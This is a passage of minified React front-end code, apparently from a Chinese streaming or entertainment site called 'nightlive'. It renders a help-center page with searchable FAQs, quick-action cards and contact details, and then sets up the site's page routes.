如果问题持续，可能是服务器维护，请稍后再试或联系技术支持。",tags:["加载","网络","浏览器"]}],u=[{title:"联系在线客服",description:"7×24小时在线服务",icon:$e,action:"立即咨询",color:"bg-blue-500"},{title:"查看新手指南",description:"快速了解平台功能",icon:Et,action:"开始学习",color:"bg-green-500"},{title:"反馈问题",description:"帮助我们改进服务",icon:Yr,action:"提交反馈",color:"bg-purple-500"}],d=o.filter(c=>{const m=l==="all"||c.category===l,g=e===""||c.question.toLowerCase().includes(e.toLowerCase())||c.answer.toLowerCase().includes(e.toLowerCase())||c.tags.some(j=>j.toLowerCase().includes(e.toLowerCase()));return m&&g}),f=c=>{s(r===c?null:c)};return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-6xl mx-auto",children:[n.jsxs("div",{className:"text-center mb-12",children:[n.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-white mb-4",children:"帮助中心"}),n.jsx("p",{className:"text-xl text-gray-300 mb-8",children:"我们为您提供全面的帮助和支持，让您更好地使用平台"}),n.jsxs("div",{className:"max-w-2xl mx-auto relative",children:[n.jsx(_h,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),n.jsx("input",{type:"text",placeholder:"搜索问题或关键词...",value:e,onChange:c=>t(c.target.value),className:"w-full bg-gray-800 border border-gray-600 rounded-full pl-12 pr-4 py-4 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500"})]})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-12",children:u.map((c,m)=>{const g=c.icon;return n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50 hover:border-purple-500/50 transition-all cursor-pointer",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:`w-12 h-12 ${c.color} rounded-lg flex items-center justify-center`,children:n.jsx(g,{className:"w-6 h-6 text-white"})}),n.jsxs("div",{className:"flex-1",children:[n.jsx("h3",{className:"text-white font-semibold mb-1",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm",children:c.description})]}),n.jsx("button",{className:"bg-gray-700 text-white px-4 py-2 rounded-lg text-sm hover:bg-gray-600 transition-all",children:c.action})]})},m)})}),n.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[n.jsx("div",{className:"lg:col-span-1",children:n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50 sticky top-8",children:[n.jsx("h2",{className:"text-xl font-bold text-white mb-4",children:"问题分类"}),n.jsx("div",{className:"space-y-2",children:a.map(c=>{const m=c.icon;return n.jsxs("button",{onClick:()=>i(c.id),className:`w-full flex items-center justify-between p-3 rounded-lg transition-all ${l===c.id?"bg-purple-500 text-white":"text-gray-300 hover:bg-gray-800"}`,children:[n.jsxs("div",{className:"flex items-center space-x-3",children:[n.jsx(m,{className:"w-5 h-5"}),n.jsx("span",{children:c.name})]}),n.jsx("span",{className:"text-sm",children:c.count})]},c.id)})})]})}),n.jsxs("div",{className:"lg:col-span-3",children:[n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center justify-between mb-6",children:[n.jsx("h2",{className:"text-2xl font-bold text-white",children:"常见问题"}),n.jsxs("span",{className:"text-gray-400 text-sm",children:["找到 ",d.length," 个相关问题"]})]}),d.length===0?n.jsxs("div",{className:"text-center py-12",children:[n.jsx(Tl,{className:"w-16 h-16 text-gray-600 mx-auto mb-4"}),n.jsx("h3",{className:"text-xl font-semibold text-gray-400 mb-2",children:"没有找到相关问题"}),n.jsx("p",{className:"text-gray-500",children:"请尝试其他关键词或联系客服获取帮助"})]}):n.jsx("div",{className:"space-y-4",children:d.map(c=>n.jsxs("div",{className:"border border-gray-700 rounded-lg overflow-hidden",children:[n.jsxs("button",{onClick:()=>f(c.id),className:"w-full flex items-center justify-between p-4 text-left hover:bg-gray-800/50 transition-all",children:[n.jsx("h3",{className:"text-white font-semibold pr-4",children:c.question}),r===c.id?n.jsx(gh,{className:"w-5 h-5 text-gray-400 flex-shrink-0"}):n.jsx(fh,{className:"w-5 h-5 text-gray-400 flex-shrink-0"})]}),r===c.id&&n.jsxs("div",{className:"px-4 pb-4 border-t border-gray-700",children:[n.jsx("p",{className:"text-gray-300 leading-relaxed mb-4",children:c.answer}),n.jsx("div",{className:"flex flex-wrap gap-2",children:c.tags.map((m,g)=>n.jsx("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded text-xs",children:m},g))})]})]},c.id))})]}),n.jsxs("div",{className:"mt-8 bg-gradient-to-r from-purple-900/20 to-blue-900/20 rounded-xl p-6 border border-purple-500/30",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"还没找到答案？"}),n.jsx("p",{className:"text-gray-300 mb-6",children:"我们的客服团队随时为您提供帮助，您可以通过以下方式联系我们"}),n.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[n.jsxs("div",{className:"text-center",children:[n.jsx($e,{className:"w-8 h-8 text-blue-400 mx-auto mb-2"}),n.jsx("h4",{className:"text-white font-semibold mb-1",children:"在线客服"}),n.jsx("p",{className:"text-gray-400 text-sm",children:"24小时在线服务"})]}),n.jsxs("div",{className:"text-center",children:[n.jsx(Tl,{className:"w-8 h-8 text-green-400 mx-auto mb-2"}),n.jsx("h4",{className:"text-white font-semibold mb-1",children:"邮箱支持"}),n.jsx("p",{className:"text-gray-400 text-sm",children:"help@nightlive.com"})]}),n.jsxs("div",{className:"text-center",children:[n.jsx(Yr,{className:"w-8 h-8 text-purple-400 mx-auto mb-2"}),n.jsx("h4",{className:"text-white font-semibold mb-1",children:"电话客服"}),n.jsx("p",{className:"text-gray-400 text-sm",children:"400-888-0000"})]})]})]})]})]})]})})};function tx(){return n.jsx(ih,{children:n.jsxs("div",{className:"min-h-screen bg-black text-white",children:[n.jsx(Dh,{}),n.jsx("main",{className:"pt-16",children:n.jsxs(J0,{children:[n.jsx(ne,{path:"/",element:n.jsx($h,{})}),n.jsx(ne,{path:"/category/hot",element:n.jsx(Bh,{})}),n.jsx(ne,{path:"/category/game",element:n.jsx(Vh,{})}),n.jsx(ne,{path:"/category/music",element:n.jsx(Ah,{})}),n.jsx(ne,{path:"/category/chat",element:n.jsx(Hh,{})}),n.jsx(ne,{path:"/category/:categoryId",element:n.jsx(Uh,{})}),n.jsx(ne,{path:"/detail/:id",element:n.jsx(Wh,{})}),n.jsx(ne,{path:"/content/:id",element:n.jsx(Qh,{})}),n.jsx(ne,{path:"/player/:id",element:n.jsx(Kh,{})}),n.jsx(ne,{path:"/login",element:n.jsx(qh,{})}),n.jsx(ne,{path:"/about",element:n.jsx(Gh,{})}),n.jsx(ne,{path:"/contact",element:n.jsx(Xh,{})}),n.jsx(ne,{path:"/careers",element:n.jsx(Zh,{})}),n.jsx(ne,{path:"/terms",element:n.jsx(Yh,{})}),n.jsx(ne,{path:"/privacy",element:n.jsx(Jh,{})}),n.jsx(ne,{path:"/help",element:n.jsx(ex,{})})]})}),n.jsx(Fh,{})]})})}od(document.getElementById("root")).render(n.jsx(y.StrictMode,{children:n.jsx(tx,{})}));
